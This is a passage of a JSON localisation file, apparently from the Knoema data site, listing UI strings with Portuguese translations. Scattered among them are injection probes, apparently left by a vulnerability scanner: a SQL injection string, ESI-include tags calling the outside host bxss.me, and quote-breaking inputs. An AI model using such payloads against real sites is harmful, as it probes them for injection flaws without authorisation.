dados.","IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"Featured","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Add filters","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Uploaded by:","Translation":"Carregamento por:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Your current selection does not contain any data. Please modify your selection to view Treemap","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Range","Translation":"Intervalo","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"New section cannot be added as the existing section was split vertically.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"閉じる","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"http://bxss.me/t/fit.txt?.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Choose Relationship","Translation":"Escolher Relação  ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-delimeter.htm","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"random selection","Translation":"seleção aleatória","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Customize tooltip","Translation":"Personalizar dica de ferramenta","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market-card.htm","Text":"Delete","Translation":"Excluir","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Background type","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-ts-same-title.htm","Text":"Dataset:","Translation":"Conjunto de dados:","IsDisabled":false},{"Scope":"~/Tmpl/charge-code-dialog.htm","Text":"Charge Code:","Translation":"Insira o Código de carga","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Monthly","Translation":"Mensalmente ","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Result type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@angola/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"New Members","Translation":"Novos membros","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"items","Translation":"Elementos ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Maroon","Translation":"[x]Marrom ","IsDisabled":true},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Use free data alert","Translation":"Use o alerta de dados gratuito","IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":" in ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Indicators","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Are you sure you want to delete the selected items?","Translation":"Tem certeza de que deseja eliminar os itens marcados?","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add section below","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Tooltip type","Translation":"Tipo de dicas pelas ferramenta","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Valid","Translation":"Válido","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Remove Dataset from Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"This dataset is available to Professional subscribers only","Translation":"Este conjunto de dados só é acessível para assinantes profissionais.","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Customize","Translation":"Personalizar","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Weekly","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\u0027\\"()","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Underlying data is very large..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إنشاء","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Infrastructure","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Archive","Translation":"Arquivo","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"No Users found.","Translation":"Não se encontraram Utilizadores.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Clear Sort","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder cannot be split horizontally as its height is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"and correct phone number","Translation":"e número de telefone correcto","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cadastre-se gratuitamente","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Element","Translation":"Elemento","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"@@fl5A2","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Daily","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Create an app to execute requests through API from your account. API requests will have the same access permissions as your account. Do not share the Client Id or Client Secret with anyone.","Translation":"Crie um aplicativo para executar solicitações através da API de sua conta. As solicitações de API terão as mesmas permissões de acesso da sua conta. Não compartilhe o Id do Cliente ou o Segredo do Cliente com ninguém.","IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update.htm","Text":"Confirmation","Translation":"Confirmação","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 series or download selected data to explore it.","Translation":"A seleção efetuada é muito grande pela visualização interativa. Você pode reduzir a seleção para menos de 100 séries ou download os dados selecionados para explorá-los. ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 3+775-775-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Dataset Views","Translation":"Visualizações de Dataset","IsDisabled":false},{"Scope":"~/Themes/@angola/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"k","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Sources","Translation":"Fontes","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Bottom 5","Translation":"Os piores 5","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Add phone number","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Legend","Translation":"Legenda","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Date range","Translation":"Intervalo de datas","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed Dataset","Translation":"Embutir o conjunto de dados","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify","Translation":"Por favor, especifique","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Time","Translation":"Tempo","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Payment confirmation","Translation":"Confirmação do pagamento","IsDisabled":false},{"Scope":"~/js/Shared/action-bar.js","Text":"Close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Are you sure you want to delete {singleForm} \\"{entry}\\"?","Translation":"Tem certeza de que deseja excluir o {singleForm} \\"{entry}\\"?","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"fold","Translation":"mostrar","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eResults with forecast\\u003c/strong\\u003e for","Translation":"\\u003cstrong\\u003eResultados com previsão\\u003c/strong\\u003e para","IsDisabled":false},{"Scope":"~/Tmpl/user/flat-dataset-update-options.htm","Text":"Overwrite","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":" selected time members to show latest data on map.","Translation":"os membros de tempo selecionados para mostrar os últimos dados no mapa. ","IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Unfavorite","Translation":"Apagar favorito","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"New gadget","Translation":"Novo gadget ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Y axis","Translation":"Eixo Y","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Accessed On:","Translation":"Acesso em:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload gadget background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Resource/customize.js","Text":"Please provide correct width and height. Minimum size of gadget is 320x240px.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Back","Translation":"Voltar","IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Series","Translation":"Séries","IsDisabled":false},{"Scope":"~/Themes/@capeverde/Views/Shared/v2/Header.js","Text":"Edit","Translation":"Editar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Area Percentage Stacking Chart.","Translation":"Gráfico de Área Empilhada/Percentagem.","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"No relevant results were found for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Subscriptions deleted.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"All types","Translation":"Todos os tipos","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Square","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"App","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Switch between different visualizations on the fly. Based on your selection recommended gadgets are shown on top with large tiles.","Translation":"Deslóque-se pelas diferentes visualizações nas abas. Baseado na sua seleção, gadgets recomendados aparecerão no topo com títulos grandes.\\n","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Send Receipt","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"View in Dataset Viewer","Translation":"Ver no visor de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Quadrant","Translation":"Quadrante","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Get watermark free outputs and live, animated visualizations with Premium subscription.","Translation":"Obtenha saídas gratuitas de marca d\\u0027água e visualizações ao vivo e animado com uma assinatura Premium.","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Predefined themes","Translation":"Tema predefinidos ","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Data Managers","Translation":"Gerenciadores de dados","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please add at least one item for the select options.","Translation":"Por favor, adicione mínimo um elemento pelas opções de seleção.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Remove dataset","Translation":"Eliminar um conjunto de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Export options","Translation":"Opções de exportação ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Do you want to delete the gadget?","Translation":"Você quer eliminar o gadget?","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Can view","Translation":"Pode ver","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Add industry","Translation":"Adicionar indústria","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The following types of gadgets will be ignored:","Translation":"Os seguintes tipos de gadgets serão ignorados:","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Закрыть","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Maximize","Translation":"Maximizar","IsDisabled":false},{"Scope":"~/Tmpl/search-mobile/timeseries-content.htm","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Good","Translation":"Bom","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Type name of group here","Translation":"Escrever o nome do grupo aqui ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-vis-popup.htm","Text":"Please adjust your selections.","Translation":"Por favor, ajuste suas seleções.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Pictogram","Translation":"Pictograma","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"March","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Save text","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Sort Options","Translation":"Opções de classificação","IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Recently viewed","Translation":"Visualizado recentemente","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Destination address above is empty. Please correct it to continue.","Translation":"O endereço de destino que está acima está vazio. Por favor, corrija-o para continuar.","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Current owner:","Translation":"Atual proprietário:","IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Top 5","Translation":"Os 5 melhores","IsDisabled":false},{"Scope":"~/Themes/@mozambique/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add segment","Translation":"Adicionar rubrica","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"SemiAnnual","Translation":"Semestral ","IsDisabled":false},{"Scope":"~/Tmpl/embed-email-sharing.htm","Text":"To (email addresses):","Translation":"Para (endereços de email):","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"This page contains elements that cannot be exported to {FileType} correctly.","Translation":"Esta página contém elementos que não podem ser exportados para {FileType} corretamente.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SnippetPopup.js","Text":"Codes required because of duplicate names","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Cc:","Translation":"Cc:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-section-controls.htm","Text":"Swap section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"maps will be ignored","Translation":"os mapas serão ignorados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Charts","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"unavailable","Translation":"indisponível","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Rows","Translation":"Filas","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Add Indicator","Translation":"Adicionar Indicador ","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Other resources that may help you:","Translation":"Outros recursos que o podem ajudar: ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"is uploaded.","Translation":"foram transferidos.\\n","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Add Dataset to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the dataset is not found","Translation":"Impossível encontrar as séries similares já que o conjunto de dados não pode ser encontrado. ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Browse","Translation":"Navegar","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"1st Quarter","Translation":"1º trimestre ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"World","Translation":"Mundo ","IsDisabled":false},{"Scope":"~/Tmpl/profile-shortcuts-dialog.htm","Text":"from","Translation":"de","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"Você não pode ter mais de 1 elemento na lista de exibição para uma dimensão. O sistema considerará só o primeiro elemento. Por favor, modifique a sua seleção ou ","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Visualizations","Translation":"Visualizações","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Value","Translation":"Valor","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Add Dataset to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Clear","Translation":"Remover ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Unfold","Translation":"Ocultar","IsDisabled":false},{"Scope":"~/Tmpl/search/source-link.htm","Text":"Go Professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Transport","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Pie chart cannot be rendered when input data consists of zeros only","Translation":"O gráfico de sectores não pode ser processado quando os dados consistem de zeros só","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bar Stacking Chart.","Translation":"Gráfico de Barras Empilhadas.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Treemap","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Description","Translation":"Descrição ","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the Input time series must have annual frequencies","Translation":"Impossível encontrar as séries similares já que as séries temporais de entrada devem ter frequências anuais","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Right","Translation":"Direita","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"ZigZag","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDashDotDot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":" selected time members to show latest data on map.","Translation":"os membros de tempo selecionados para mostrar os últimos dados no mapa.","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Bold","Translation":"Negrito","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Mo","Translation":"Mo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Large confetti","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/market/reply.htm","Text":"Leave a comment","Translation":"Deixe um comentário","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"You have unsaved changes.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Text length","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Large table would be split to accomodate in the ppt slide","Translation":"Uma tabela grande será dividida para entrar na apresentação ppt ","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Subscribe for data alerts wherever you see the alert symbol \\u003ci class=\\u0027knoema-ico notice\\u0027\\u003e\\u003c/i\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Insert data as:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/components/widget-list.htm","Text":"See all","Translation":"Ver todos","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Fourth quater title","Translation":"Título do quarto quarto","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Cancel edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Bubbletree","Translation":"Bubbletree","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Variwide Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Verify Tag","Translation":"Verificar marcador","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Topic","Translation":"Tema","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Your current selection does not support bubble chart. View the Selection in the Recommended gadgets at top or add few more Indicators to view {gadgetType}","Translation":"Sua seleção atual nao suporta gráficos. Veja a Seleção nos gadgets Recomnedados até o topo ou adicione alguns indicadres para ver {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Sending","Translation":"Transmissão","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Learn more","Translation":" Aprender mais","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Sources","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"First quadrant title","Translation":"Título do primeiro quadrante","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Title","Translation":"Título","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Font Color","Translation":"Cor da fonte","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Area percentage stacked chart","Translation":"Gráfico empilhado de Área em Percentagem\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.CollectionProjectSettings.js","Text":"Translated successfully","Translation":"Traduzido com sucesso\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bar Chart.","Translation":"Gráfico de Barras.","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Delete field","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Invited","Translation":"Convidado","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Parameterize","Translation":"Parametrizar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"50%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"View Ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Select Range","Translation":"Selecionar a amplitude","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Select by Tags","Translation":"Selecionar por Marcadores","IsDisabled":false},{"Scope":"~/Tmpl/search-grouped-dataset-content.htm","Text":"Display relevant visualizations","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more results available with","Translation":"mais resultados disponíveis com","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"3rd Quarter","Translation":"3º trimestre","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copier","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Add to GadgetBin","Translation":"Adicionar ao GadgetBin\\n","IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Position:","Translation":"Posição:","IsDisabled":false},{"Scope":"~/Tmpl/databrief-gopro-home.htm","Text":"You’ve downloaded your one free Data Brief.","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Type to filter","Translation":"Escrever para filtrar","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-welcome.htm","Text":"\\u003cstrong\\u003eSet an alert \\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e and we\\u0027ll notify you about specific changes in the data. Or, \\u003cstrong\\u003eFollow\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e to learn about dataset updates.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"AUTO","Translation":"AUTOMÁTICO","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Use free data alert","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-delimeter.htm","Text":"Add section to top","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Add to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"نسخ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Clear selection","Translation":"Limpar seleção","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Date 